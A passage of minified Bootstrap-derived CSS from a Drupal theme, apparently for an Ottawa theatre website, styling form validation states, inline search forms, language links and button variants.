.custom-control-input:invalid~.custom-control-label:before{border-color:#b30000}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e60000;background-color:#e60000}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(179,0,0,.25);box-shadow:0 0 0 .2rem rgba(179,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before{border-color:#b30000}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#b30000}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#b30000;-webkit-box-shadow:0 0 0 .2rem rgba(179,0,0,.25);box-shadow:0 0 0 .2rem rgba(179,0,0,.25)}.form-inline,header #views-exposed-form-search-page{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check,header #views-exposed-form-search-page .form-check{width:100%}@media (min-width:576px){.form-inline label,header #views-exposed-form-search-page label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group,header #views-exposed-form-search-page .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control,header #views-exposed-form-search-page #edit-keywords,header #views-exposed-form-search-page .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext,header #views-exposed-form-search-page .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group,.form-inline header #views-exposed-form-search-page,header #views-exposed-form-search-page #views-exposed-form-search-page,header #views-exposed-form-search-page .custom-select,header #views-exposed-form-search-page .input-group,header .form-inline #views-exposed-form-search-page{width:auto}.form-inline .form-check,header #views-exposed-form-search-page .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input,header #views-exposed-form-search-page .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control,header #views-exposed-form-search-page .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label,header #views-exposed-form-search-page .custom-control-label{margin-bottom:0}}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link,.btn,.btn-dark,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link,header .navbar-dark .nav-item .nav-link.language-link{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link,.btn,.btn-dark,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link,header .navbar-dark .nav-item .nav-link.language-link{-webkit-transition:none;transition:none}}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:hover,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:hover,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:hover,.btn-dark:hover,.btn:hover,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:hover,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:hover,header .navbar-dark .nav-item .nav-link.language-link:hover{color:#212529;text-decoration:none}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .focus.nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:focus,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.focus.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:focus,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.focus.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:focus,.btn-dark:focus,.btn.focus,.btn:focus,.focus.btn-dark,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .focus.nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:focus,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.focus.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:focus,header .navbar-dark .nav-item .focus.nav-link.language-link,header .navbar-dark .nav-item .nav-link.language-link:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(32,87,154,.25);box-shadow:0 0 0 .2rem rgba(32,87,154,.25)}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .disabled.nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:disabled,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.disabled.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:disabled,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.disabled.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:disabled,.btn-dark:disabled,.btn.disabled,.btn:disabled,.disabled.btn-dark,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .disabled.nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:disabled,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.disabled.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:disabled,header .navbar-dark .nav-item .disabled.nav-link.language-link,header .navbar-dark .nav-item .nav-link.language-link:disabled{opacity:.65}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.disabled.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li fieldset:disabled a.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.disabled.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item fieldset:disabled a.language-link,a.btn.disabled,a.disabled.btn-dark,fieldset:disabled #block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link,fieldset:disabled #block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link,fieldset:disabled a.btn,fieldset:disabled a.btn-dark,fieldset:disabled header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link,fieldset:disabled header .navbar-dark .nav-item a.nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.disabled.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li fieldset:disabled a.language-link,header .navbar-dark .nav-item a.disabled.nav-link.language-link,header .navbar-dark .nav-item fieldset:disabled a.nav-link.language-link{pointer-events:none}.btn-primary{color:#fff;background-color:#20579a;border-color:#20579a}.btn-primary:hover{color:#fff;background-color:#19457a;border-color:#173f70}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#19457a;border-color:#173f70;-webkit-box-shadow:0 0 0 .2rem rgba(65,112,169,.5);box-shadow:0 0 0 .2rem rgba(65,112,169,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#20579a;border-color:#20579a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#173f70;border-color:#153965}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(65,112,169,.5);box-shadow:0 0 0 .2rem rgba(65,112,169,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#008472;border-color:#008472}.btn-success:hover{color:#fff;background-color:#005e51;border-color:#005146}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#005e51;border-color:#005146;-webkit-box-shadow:0 0 0 .2rem rgba(38,150,135,.5);box-shadow:0 0 0 .2rem rgba(38,150,135,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#008472;border-color:#008472}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#005146;border-color:#00443b}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,150,135,.5);box-shadow:0 0 0 .2rem rgba(38,150,135,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#b30000;border-color:#b30000}.btn-danger:hover{color:#fff;background-color:#8d0000;border-color:maroon}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#8d0000;border-color:maroon;-webkit-box-shadow:0 0 0 .2rem rgba(190,38,38,.5);box-shadow:0 0 0 .2rem rgba(190,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#b30000;border-color:#b30000}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:maroon;border-color:#730000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(190,38,38,.5);box-shadow:0 0 0 .2rem rgba(190,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link,.btn-dark,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link,header .navbar-dark .nav-item .nav-link.language-link{border-color:#0f0f12}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:hover,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:hover,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:hover,.btn-dark:hover,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:hover,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:hover,header .navbar-dark .nav-item .nav-link.language-link:hover{color:#fff;background-color:#000;border-color:#000}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .focus.nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:focus,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.focus.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:focus,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.focus.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:focus,.btn-dark.focus,.btn-dark:focus,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .focus.nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:focus,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.focus.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:focus,header .navbar-dark .nav-item .focus.nav-link.language-link,header .navbar-dark .nav-item .nav-link.language-link:focus{color:#fff;background-color:#000;border-color:#000;-webkit-box-shadow:0 0 0 .2rem rgba(51,51,54,.5);box-shadow:0 0 0 .2rem rgba(51,51,54,.5)}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .disabled.nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:disabled,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.disabled.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:disabled,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.disabled.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:disabled,.btn-dark.disabled,.btn-dark:disabled,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .disabled.nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:disabled,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.disabled.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:disabled,header .navbar-dark .nav-item .disabled.nav-link.language-link,header .navbar-dark .nav-item .nav-link.language-link:disabled{color:#fff;background-color:#0f0f12;border-color:#0f0f12}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:not(:disabled):not(.disabled).active,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:not(:disabled):not(.disabled):active,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .show>.dropdown-toggle.nav-link.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .show>a.dropdown-toggle.language-link,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:not(:disabled):not(.disabled).active,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:not(:disabled):not(.disabled):active,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item .show>a.dropdown-toggle.language-link,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:not(:disabled):not(.disabled).active,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:not(:disabled):not(.disabled).active,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:not(:disabled):not(.disabled):active,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .show>.dropdown-toggle.nav-link.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .show>a.dropdown-toggle.language-link,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:not(:disabled):not(.disabled).active,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:not(:disabled):not(.disabled):active,header .navbar-dark .nav-item .nav-link.language-link:not(:disabled):not(.disabled).active,header .navbar-dark .nav-item .nav-link.language-link:not(:disabled):not(.disabled):active,header .navbar-dark .nav-item .show>.dropdown-toggle.nav-link.language-link{color:#fff;background-color:#000;border-color:#000}#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:not(:disabled):not(.disabled).active:focus,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:not(:disabled):not(.disabled):active:focus,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .show>.dropdown-toggle.nav-link.language-link:focus,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .show>a.dropdown-toggle.language-link:focus,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:not(:disabled):not(.disabled).active:focus,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:not(:disabled):not(.disabled):active:focus,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item .show>a.dropdown-toggle.language-link:focus,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:not(:disabled):not(.disabled).active:focus,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:not(:disabled):not(.disabled).active:focus,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .nav-link.language-link:not(:disabled):not(.disabled):active:focus,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .show>.dropdown-toggle.nav-link.language-link:focus,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li .show>a.dropdown-toggle.language-link:focus,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:not(:disabled):not(.disabled).active:focus,header .navbar-dark #block-ottawatheatretheme-local-tasks ul li a.language-link:not(:disabled):not(.disabled):active:focus,header .navbar-dark .nav-item .nav-link.language-link:not(:disabled):not(.disabled).active:focus,header .navbar-dark .nav-item .nav-link.language-link:not(:disabled):not(.disabled):active:focus,header .navbar-dark .nav-item .show>.dropdown-toggle.nav-link.language-link:focus{-webkit-box-shadow:0 0 0 .2rem rgba(51,51,54,.5);box-shadow:0 0 0 .2rem rgba(51,51,54,.5)}.btn-outline-primary{color:#20579a;border-color:#20579a}.btn-outline-primary:hover{color:#fff;background-color:#20579a;border-color:#20579a}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(32,87,154,.5);box-shadow:0 0 0 .2rem rgba(32,87,154,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#20579a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#20579a;border-color:#20579a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(32,87,154,.5);box-shadow:0 0 0 .2rem rgba(32,87,154,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#008472;border-color:#008472}.btn-outline-success:hover{color:#fff;background-color:#008472;border-color:#008472}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,132,114,.5);box-shadow:0 0 0 .2rem rgba(0,132,114,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#008472;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#008472;border-color:#008472}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,132,114,.5);box-shadow:0 0 0 .2rem rgba(0,132,114,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#b30000;border-color:#b30000}.btn-outline-danger:hover{color:#fff;background-color:#b30000;border-color:#b30000}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(179,0,0,.5);box-shadow:0 0 0 .2rem rgba(179,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#b30000;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#b30000;border-color:#b30000}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(179,0,0,.5);box-shadow:0 0 0 .2rem rgba(179,0,0,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#0f0f12;border-color:#0f0f12}.btn-outline-dark:hover{color:#fff;background-color:#0f0f12;border-color:#0f0f12}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(15,15,18,.5);box-shadow:0 0 0 .2rem rgba(15,15,18,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#0f0f12;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#0f0f12;border-color:#0f0f12}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(15,15,18,.5);box-shadow:0 0 0 .2rem rgba(15,15,18,.5)}.btn-link{font-weight:400;color:#00e;text-decoration:none}.btn-link:hover{color:#0000a2;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media 